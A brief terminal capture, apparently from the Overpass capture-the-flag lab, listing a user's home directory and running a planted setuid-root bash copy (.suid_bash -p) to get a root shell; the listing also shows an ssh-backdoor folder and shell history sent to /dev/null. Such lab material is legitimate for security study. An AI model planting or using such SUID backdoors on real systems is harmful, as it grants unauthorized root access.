 james@overpass-production:/home/james$ ls -lsa
total 1136
4 drwxr-xr-x 7 james james 4096 Dec 7 08:31 .
4 drwxr-xr-x 7 root root 4096 Jul 21 2020 ..
0 lrwxrwxrwx 1 james james 9 Jul 21 2020 .bash_history -> /dev/null
4 -rw-r--r-- 1 james james 220 Apr 4 2018 .bash_logout
4 -rw-r--r-- 1 james james 3771 Apr 4 2018 .bashrc
4 drwx------ 2 james james 4096 Jul 21 2020 .cache
4 drwx------ 3 james james 4096 Jul 21 2020 .gnupg
4 drwxrwxr-x 3 james james 4096 Jul 22 2020 .local
4 -rw------- 1 james james 51 Jul 21 2020 .overpass
4 -rw-r--r-- 1 james james 807 Apr 4 2018 .profile
0 -rw-r--r-- 1 james james 0 Jul 21 2020 .sudo_as_admin_successful
1088 -rwsr-sr-x 1 root root 1113504 Jul 22 2020 .suid_bash
4 drwxrwxr-x 3 james james 4096 Jul 22 2020 ssh-backdoor
4 -rw-rw-r-- 1 james james 38 Jul 22 2020 user.txt
4 drwxrwxr-x 7 james james 4096 Jul 21 2020 www
james@overpass-production:/home/james$ ./.suid_bash -p
.suid_bash-4.4# whoami
root
.suid_bash-4.4#